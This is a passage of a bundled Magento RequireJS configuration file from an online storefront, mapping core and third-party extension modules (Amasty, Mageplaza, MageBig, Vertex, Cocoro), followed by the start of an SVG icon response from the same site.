            priceBox:             'Magento_Catalog/js/price-box',
            priceOptionDate:      'Magento_Catalog/js/price-option-date',
            priceOptionFile:      'Magento_Catalog/js/price-option-file',
            priceOptions:         'Magento_Catalog/js/price-options',
            priceUtils:           'Magento_Catalog/js/price-utils'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            compareList:            'Magento_Catalog/js/list',
            relatedProducts:        'Magento_Catalog/js/related-products',
            upsellProducts:         'Magento_Catalog/js/upsell-products',
            productListToolbarForm: 'Magento_Catalog/js/product/list/toolbar',
            catalogGallery:         'Magento_Catalog/js/gallery',
            catalogAddToCart:       'Magento_Catalog/js/catalog-add-to-cart'
        }
    },
    config: {
        mixins: {
            'Magento_Theme/js/view/breadcrumbs': {
                'Magento_Catalog/js/product/breadcrumbs': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            addToCart: 'Magento_Msrp/js/msrp'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            catalogSearch: 'Magento_CatalogSearch/form-mini'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            creditCardType: 'Magento_Payment/js/cc-type',
            'Magento_Payment/cc-type': 'Magento_Payment/js/cc-type'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            giftMessage:    'Magento_Sales/js/gift-message',
            ordersReturns:  'Magento_Sales/js/orders-returns',
            'Magento_Sales/gift-message':    'Magento_Sales/js/gift-message',
            'Magento_Sales/orders-returns':  'Magento_Sales/js/orders-returns'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            discountCode:           'Magento_Checkout/js/discount-codes',
            shoppingCart:           'Magento_Checkout/js/shopping-cart',
            regionUpdater:          'Magento_Checkout/js/region-updater',
            sidebar:                'Magento_Checkout/js/sidebar',
            checkoutLoader:         'Magento_Checkout/js/checkout-loader',
            checkoutData:           'Magento_Checkout/js/checkout-data',
            proceedToCheckout:      'Magento_Checkout/js/proceed-to-checkout',
            catalogAddToCart:       'Magento_Catalog/js/catalog-add-to-cart'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            requireCookie: 'Magento_Cookie/js/require-cookie',
            cookieNotices: 'Magento_Cookie/js/notices'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    paths: {
        'jquery/jquery-storageapi': 'Magento_Cookie/js/jquery.storageapi.extended'
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            downloadable: 'Magento_Downloadable/js/downloadable',
            'Magento_Downloadable/downloadable': 'Magento_Downloadable/js/downloadable'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            bundleOption:   'Magento_Bundle/bundle',
            priceBundle:    'Magento_Bundle/js/price-bundle',
            slide:          'Magento_Bundle/js/slide',
            productSummary: 'Magento_Bundle/js/product-summary'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            giftOptions:    'Magento_GiftMessage/js/gift-options',
            extraOptions:   'Magento_GiftMessage/js/extra-options',
            'Magento_GiftMessage/gift-options':    'Magento_GiftMessage/js/gift-options',
            'Magento_GiftMessage/extra-options':   'Magento_GiftMessage/js/extra-options'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    deps: [],
    shim: {
        'chartjs/Chart.min': ['moment'],
        'tiny_mce_4/tinymce.min': {
            exports: 'tinyMCE'
        }
    },
    paths: {
        'ui/template': 'Magento_Ui/templates'
    },
    map: {
        '*': {
            uiElement:      'Magento_Ui/js/lib/core/element/element',
            uiCollection:   'Magento_Ui/js/lib/core/collection',
            uiComponent:    'Magento_Ui/js/lib/core/collection',
            uiClass:        'Magento_Ui/js/lib/core/class',
            uiEvents:       'Magento_Ui/js/lib/core/events',
            uiRegistry:     'Magento_Ui/js/lib/registry/registry',
            consoleLogger:  'Magento_Ui/js/lib/logger/console-logger',
            uiLayout:       'Magento_Ui/js/core/renderer/layout',
            buttonAdapter:  'Magento_Ui/js/form/button-adapter',
            chartJs:        'chartjs/Chart.min',
            tinymce4:       'tiny_mce_4/tinymce.min',
            wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
        }
    }
};

/**
 * Adds polyfills only for browser contexts which prevents bundlers from including them.
 */
if (typeof window !== 'undefined' && window.document) {
    /**
     * Polyfill Map and WeakMap for older browsers that do not support them.
     */
    if (typeof Map === 'undefined' || typeof WeakMap === 'undefined') {
        config.deps.push('es6-collections');
    }

    /**
     * Polyfill MutationObserver only for the browsers that do not support it.
     */
    if (typeof MutationObserver === 'undefined') {
        config.deps.push('MutationObserver');
    }

    /**
     * Polyfill FormData object for old browsers that don't have full support for it.
     */
    if (typeof FormData === 'undefined' || typeof FormData.prototype.get === 'undefined') {
        config.deps.push('FormData');
    }
}

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            pageCache:  'Magento_PageCache/js/page-cache'
        }
    },
    deps: ['Magento_PageCache/js/form-key-provider']
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            captcha: 'Magento_Captcha/js/captcha',
            'Magento_Captcha/captcha': 'Magento_Captcha/js/captcha'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            configurable: 'Magento_ConfigurableProduct/js/configurable'
        }
    },
    config: {
        mixins: {
            'Magento_Catalog/js/catalog-add-to-cart': {
                'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            recentlyViewedProducts: 'Magento_Reports/js/recently-viewed'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            subscriptionStatusResolver: 'Magento_Newsletter/js/subscription-status-resolver',
            newsletterSignUp:  'Magento_Newsletter/js/newsletter-sign-up'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/select-payment-method': {
                'Magento_SalesRule/js/action/select-payment-method-mixin': true
            },
            'Magento_Checkout/js/model/shipping-save-processor': {
                'Magento_SalesRule/js/model/shipping-save-processor-mixin': true
            },
            'Magento_Checkout/js/action/place-order': {
                'Magento_SalesRule/js/model/place-order-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'slick': 'Magento_PageBuilder/js/resource/slick/slick',
            'jarallax': 'Magento_PageBuilder/js/resource/jarallax/jarallax',
            'jarallaxVideo': 'Magento_PageBuilder/js/resource/jarallax/jarallax-video',
            'vimeo': 'Magento_PageBuilder/js/resource/vimeo/player',
            'vimeoWrapper': 'Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper'
        }
    },
    shim: {
        'Magento_PageBuilder/js/resource/slick/slick': {
            deps: ['jquery']
        },
        'Magento_PageBuilder/js/resource/jarallax/jarallax-video': {
            deps: ['jarallax', 'vimeoWrapper']
        },
        'Magento_PageBuilder/js/resource/vimeo/player': {
            exports: ['Player']
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    shim: {
        cardinaljs: {
            exports: 'Cardinal'
        },
        cardinaljsSandbox: {
            exports: 'Cardinal'
        }
    },
    paths: {
        cardinaljsSandbox: 'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',
        cardinaljs: 'https://songbird.cardinalcommerce.com/edge/v1/songbird'
    }
};


require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            orderReview: 'Magento_Paypal/js/order-review',
            'Magento_Paypal/order-review': 'Magento_Paypal/js/order-review',
            paypalCheckout: 'Magento_Paypal/js/paypal-checkout'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            transparent: 'Magento_Payment/js/transparent',
            'Magento_Payment/transparent': 'Magento_Payment/js/transparent'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Customer/js/customer-data': {
                'Magento_Persistent/js/view/customer-data-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            loadPlayer: 'Magento_ProductVideo/js/load-player',
            fotoramaVideoEvents: 'Magento_ProductVideo/js/fotorama-add-video-events'
        }
    },
    shim: {
        vimeoAPI: {}
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/place-order': {
                'Magento_CheckoutAgreements/js/model/place-order-mixin': true
            },
            'Magento_Checkout/js/action/set-payment-information': {
                'Magento_CheckoutAgreements/js/model/set-payment-information-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/*eslint strict: ["error", "global"]*/

'use strict';

var config = {
    config: {
        mixins: {
            'Magento_Ui/js/view/messages': {
                'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'jquery': {
                'Magento_ReCaptchaWebapiUi/js/jquery-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            editTrigger: 'mage/edit-trigger',
            addClass: 'Magento_Translation/js/add-class',
            'Magento_Translation/add-class': 'Magento_Translation/js/add-class'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            mageTranslationDictionary: 'Magento_Translation/js/mage-translation-dictionary'
        }
    },
    deps: [
        'mageTranslationDictionary'
    ]
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            wishlist:       'Magento_Wishlist/js/wishlist',
            addToWishlist:  'Magento_Wishlist/js/add-to-wishlist',
            wishlistSearch: 'Magento_Wishlist/js/search'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/model/shipping-rates-validation-rules': {
                'Amasty_Conditions/js/model/shipping-rates-validation-rules-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/set-shipping-information': {
                'Amasty_Orderattr/js/action/set-shipping-information-mixin': true
            },
            'Magento_Checkout/js/action/place-order': {
                'Amasty_Orderattr/js/action/place-order-mixin': true
            },
            'Amazon_Payment/js/action/place-order': {
                'Amasty_Orderattr/js/action/place-order-mixin': true
            },
            'Magento_Paypal/js/action/set-payment-method': {
                'Amasty_Orderattr/js/action/set-payment-method-mixin': true
            },
            'Magento_Checkout/js/action/set-payment-information': {
                'Amasty_Orderattr/js/action/set-payment-information-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/view/summary/item/details/thumbnail': {  // Target module
                'Amasty_Promo/js/checkout/sidebar-image-update': true  // Extender module
            },
            'Magento_Checkout/js/view/summary/cart-items': {
                'Amasty_Promo/js/checkout/cart-items-counter-update': true
            },
            'Magento_Theme/js/view/messages' : {
                'Amasty_Promo/js/view/messages' : true
            },
            'Amasty_Coupons/js/model/cart/apply-response-processor': {
                'Amasty_Promo/js/model/coupon-apply-response-processor-mixin' : true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amShopbyFilterAbstract: 'Amasty_Shopby/js/amShopby',
            amShopbyFilterItemDefault: 'Amasty_Shopby/js/components/amShopbyFilterItemDefault',
            amShopbyFilterDropdown: 'Amasty_Shopby/js/components/amShopbyFilterDropdown',
            amShopbyFilterFromTo: 'Amasty_Shopby/js/components/amShopbyFilterFromTo',
            amShopbyFilterHideMoreOptions: 'Amasty_Shopby/js/components/amShopbyFilterHideMoreOptions',
            amShopbyFilterAddTooltip: 'Amasty_Shopby/js/components/amShopbyFilterAddTooltip',
            amShopbyFilterCategoryDropdown: 'Amasty_Shopby/js/components/amShopbyFilterCategoryDropdown',
            amShopbyFilterCategory: 'Amasty_Shopby/js/components/amShopbyFilterCategory',
            amShopbyFilterContainer: 'Amasty_Shopby/js/components/amShopbyFilterContainer',
            amShopbyFilterSearch: 'Amasty_Shopby/js/components/amShopbyFilterSearch',
            amShopbyFilterMultiselect: 'Amasty_Shopby/js/components/amShopbyFilterMultiselect',
            amShopbyFilterSwatch: 'Amasty_Shopby/js/components/amShopbyFilterSwatch',
            amShopbyFilterSlider: 'Amasty_Shopby/js/components/amShopbyFilterSlider',
            amShopbyFilterFlyout: 'Amasty_Shopby/js/components/amShopbyFilterFlyout',
            amShopbySwiperSlider: 'Amasty_Shopby/js/components/amShopbySwiperSlider',
            amShopbySwatchTooltip: 'Amasty_Shopby/js/components/amShopbySwatchTooltip',
            amShopbyFilterCollapse: 'Amasty_Shopby/js/components/amShopbyFilterCollapse',
            amShopbySwatchesChoose: 'Amasty_Shopby/js/amShopbySwatchesChoose',
            amShopbyFiltersSync: 'Amasty_Shopby/js/amShopbyFiltersSync',
            amShopbyApplyFilters: 'Amasty_Shopby/js/amShopbyApplyFilters',
            amShopbyTopFilters: 'Amasty_Shopby/js/amShopbyTopFilters',
            amShopbyAjax: 'Amasty_Shopby/js/amShopbyAjax'
        }
    },
    deps: [
        'Amasty_Shopby/js/amShopbyResponsive',
        'Amasty_Shopby/js/amShopby'
    ],
    paths: {
        'swiper': 'Amasty_ShopbyBase/js/swiper.min'
    },
    shim: {
        'swiper': {
            deps: ['jquery']
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amBrandsSearch: 'Amasty_ShopbyBrand/js/components/ambrands-search',
            amBrandsFilterInit: 'Amasty_ShopbyBrand/js/components/ambrands-filter-init',
            amBrandsTooltipInit: 'Amasty_ShopbyBrand/js/components/ambrands-tooltip-init',
            amBrandsFilter: 'Amasty_ShopbyBrand/js/brand-filter'
        }
    },
    paths: {
        'swiper': 'Amasty_ShopbyBase/js/swiper.min',
    },
    shim: {
        'swiper': {
            deps: ['jquery']
        }
    },
    config: {
        mixins: {
            'mage/menu': {
                'Amasty_ShopbyBrand/js/lib/mage/ambrands-menu-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'mage/validation': {
                'Amasty_Xnotif/js/validation-mixin': false,
                'Amasty_SocialLogin/js/validation-mixin': true
            },
            'Magento_Customer/js/model/authentication-popup': {
                'Amasty_SocialLogin/js/authentication-popup-mixin': true
            },
            'Magento_Checkout/js/view/progress-bar': {
                'Amasty_SocialLogin/js/mixins/magento_checkout/view/progress-bar': true
            },
            'Amasty_Faq/js/rating/yes-no-voting': {
                'Amasty_SocialLogin/js/mixins/amfaq/rating/amsl-yes-no-voting': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Core
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

var config = {
    paths: {
        'mageplaza/core/jquery/popup': 'Mageplaza_Core/js/jquery.magnific-popup.min',
        'mageplaza/core/owl.carousel': 'Mageplaza_Core/js/owl.carousel.min',
        'mageplaza/core/bootstrap': 'Mageplaza_Core/js/bootstrap.min',
        mpIonRangeSlider: 'Mageplaza_Core/js/ion.rangeSlider.min',
        touchPunch: 'Mageplaza_Core/js/jquery.ui.touch-punch.min',
        mpDevbridgeAutocomplete: 'Mageplaza_Core/js/jquery.autocomplete.min'
    },
    shim: {
        "mageplaza/core/jquery/popup": ["jquery"],
        "mageplaza/core/owl.carousel": ["jquery"],
        "mageplaza/core/bootstrap": ["jquery"],
        mpIonRangeSlider: ["jquery"],
        mpDevbridgeAutocomplete: ["jquery"],
        touchPunch: ['jquery', 'jquery/ui']
    }
};

require.config(config);
})();
(function() {
/**
 * Magedelight
 * Copyright (C) 2019 Magedelight <info@magedelight.com>
 *
 * @category Magedelight
 * @package Magedelight_PushNotifications
 * @copyright Copyright (c) 2019 Mage Delight (http://www.magedelight.com/)
 * @license http://opensource.org/licenses/gpl-3.0.html GNU General Public License,version 3 (GPL-3.0)
 * @author Magedelight <info@magedelight.com>
 */

var config = {
    map: {
        '*': {
            'firebase': 'Magedelight_PushNotifications/js/firebasejs/602/firebase'
        }
    }
};
require.config(config);
})();
(function() {
/**
 * GiaPhuGroup Co., Ltd.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the GiaPhuGroup.com license that is
 * available through the world-wide-web at this URL:
 * https://www.giaphugroup.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    PHPCuong
 * @package     PHPCuong_CityDropdown
 * @copyright   Copyright (c) 2018-2019 GiaPhuGroup Co., Ltd. All rights reserved. (http://www.giaphugroup.com/)
 * @license     https://www.giaphugroup.com/LICENSE.txt
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/model/address-converter': {
                'PHPCuong_CityDropdown/js/model/address-converter-mix': true
            },
            'Magento_Checkout/js/model/cart/cache': {
                'PHPCuong_CityDropdown/js/model/cart/cache-mix': true
            }
        }
    },
    map: {
        '*': {
            cityUpdater: 'PHPCuong_CityDropdown/js/city-updater',
            'Magento_Checkout/js/model/new-customer-address': 'PHPCuong_CityDropdown/js/model/new-customer-address',
            'Magento_Checkout/js/model/shipping-rate-processor/new-address': 'PHPCuong_CityDropdown/js/model/shipping-rate-processor/new-address',
            'Magento_Checkout/template/shipping-address/address-renderer/default.html': 'PHPCuong_CityDropdown/template/shipping-address/address-renderer/default.html',
            'Magento_Checkout/template/billing-address/details.html': 'PHPCuong_CityDropdown/template/billing-address/details.html'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/model/address-converter': {
                'Cocoro_WardsDropdown/js/model/address-converter-mix': true
            },
            'Magento_Checkout/js/model/cart/cache': {
                'Cocoro_WardsDropdown/js/model/cart/cache-mix': true
            },
            'PHPCuong_CityDropdown/js/city-updater': {
                'Cocoro_WardsDropdown/js/city-updater': true
            }
        }
    },
    map: {
        '*': {
            cityUpdater: 'Cocoro_WardsDropdown/js/city-updater',
            wardUpdater: 'Cocoro_WardsDropdown/js/ward-updater',
            'Magento_Checkout/js/model/new-customer-address': 'Cocoro_WardsDropdown/js/model/new-customer-address',
            'Magento_Checkout/js/model/shipping-rate-processor/new-address': 'Cocoro_WardsDropdown/js/model/shipping-rate-processor/new-address',
            'Magento_Checkout/template/shipping-address/address-renderer/default.html': 'Cocoro_WardsDropdown/template/shipping-address/address-renderer/default.html',
            'Magento_Checkout/template/billing-address/details.html': 'Cocoro_WardsDropdown/template/billing-address/details.html',
            'Magento_Checkout/template/shipping-information/address-renderer/default.html': 'Cocoro_WardsDropdown/template/shipping-information/address-renderer/default.html',
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'welcome-popup': 'Cocoro_WelcomePopup/js/welcome-popup',
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        "*": {
            'magnificpopup': 'MageBig_MbLib/js/jquery.magnific-popup',
            'awArMagnificPopup': 'MageBig_MbLib/js/jquery.magnific-popup',
            'mageplaza/core/jquery/popup': 'MageBig_MbLib/js/jquery.magnific-popup',
            'magnific': 'MageBig_MbLib/js/jquery.magnific-popup',
            'nanoscroller': 'MageBig_MbLib/js/jquery.nanoscroller'
        }
    },
    shim: {
        'magnificpopup': {
            deps: ['jquery']
        },
        'nanoscroller': {
            deps: ['jquery']
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Swatches/js/swatch-renderer': {
                'MageBig_MbFrame/js/swatch-renderer': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Catalog/js/catalog-add-to-cart': {
                'MageBig_AjaxCart/js/catalog-add-to-cart': true
            },
            'Magento_Checkout/js/sidebar': {
                'MageBig_AjaxCart/js/sidebar': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
			quickView: 'MageBig_QuickView/js/quickview'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        "*": {
            'owlWidget': 'MageBig_WidgetPlus/js/owl.carousel-set',
            'owlCarousel': 'MageBig_WidgetPlus/js/owl.carousel'
        }
    },
    shim: {
        'owlWidget': {
            deps: ['jquery', 'owlCarousel']
        },
        'owlCarousel': {
            deps: ['jquery']
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_CurrencyFormatter
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/view/summary/abstract-total': {
                'Mageplaza_CurrencyFormatter/js/view/summary/abstract-total': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license sliderConfig is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category  Mageplaza
 * @package   Mageplaza_RewardPointsPro
 * @copyright Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license   https://www.mageplaza.com/LICENSE.txt
 */
var config = {
    'config': {
        'mixins': {
            'Magento_Catalog/js/price-box': {
                'Mageplaza_RewardPointsPro/js/price-box': true
            }
        }
    }
};



require.config(config);
})();
(function() {
/**
 * GiaPhuGroup Co., Ltd.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the GiaPhuGroup.com license that is
 * available through the world-wide-web at this URL:
 * https://www.giaphugroup.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    PHPCuong
 * @package     PHPCuong_CityDropdown
 * @copyright   Copyright (c) 2018-2019 GiaPhuGroup Co., Ltd. All rights reserved. (http://www.giaphugroup.com/)
 * @license     https://www.giaphugroup.com/LICENSE.txt
 */

var config = {
    config: {
        mixins: {
            'Mageplaza_RewardPoints/js/view/totals/label': {
                'Cocoro_MageplazaRewardPoints/js/view/totals/label-mix': true
            },
            'Mageplaza_RewardPoints/js/view/spending-points': {
                'Cocoro_MageplazaRewardPoints/js/view/spending-points-mix': true
            }
        }
    },
};

require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Smtp
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
var config = {};
if (typeof window.AVADA_EM !== 'undefined') {
    config = {
        config: {
            mixins: {
                'Magento_Checkout/js/view/billing-address': {
                    'Mageplaza_Smtp/js/view/billing-address-mixins' : true
                },
                'Magento_Checkout/js/view/shipping': {
                    'Mageplaza_Smtp/js/view/shipping-mixins' : true
                }
            }
        }
    };
}

require.config(config);
})();
(function() {
/**
 * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/
 * @author     Mediotype                     https://www.mediotype.com/
 */

var config = {
    map: {
        '*': {
            'set-checkout-messages': 'Vertex_Tax/js/model/set-checkout-messages'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/
 * @author     Mediotype                     https://www.mediotype.com/
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/view/billing-address': {
                'Vertex_AddressValidation/js/billing-validation-mixin': true
            },
            'Magento_Checkout/js/view/shipping': {
                'Vertex_AddressValidation/js/shipping-validation-mixin': true
            },
            'Magento_Checkout/js/checkout-data': {
                'Vertex_AddressValidation/js/shipping-invalidate-mixin': true
            },
            'Magento_Customer/js/addressValidation': {
                'Vertex_AddressValidation/js/customer-validation-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/*
 * Copyright © 2019 Wyomind. All rights reserved.
 * See LICENSE.txt for license details.
 */

var config = {
    map: {
        '*': {
            pointofsale: 'Wyomind_PointOfSale/js/pointofsale'
        }
    }
}; 
require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    deps: [
        'Magento_Theme/js/theme'
    ]
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Theme/js/view/messages': {
                'Magento_Theme/js/view/messages-fix': true
            },
            'mage/validation': {
                'Magento_Theme/js/view/validation-mixin': true
            },
            'Magento_Ui/js/form/element/abstract': {
                'Magento_Theme/js/view/validation-ui': true
            }
        }
    },
    map: {
        '*': {
            'lazysizes': 'Magento_Theme/js/lazysizes-umd'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            fixCaptchaAfterAjax: 'Magento_Captcha/js/captcha-fix'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/discount-codes': {
                'Magento_Checkout/js/discount-codes-mixin': true
            },
        }
    }
};

require.config(config);
})();



})(require);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg
body_size: 431
content:
<svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
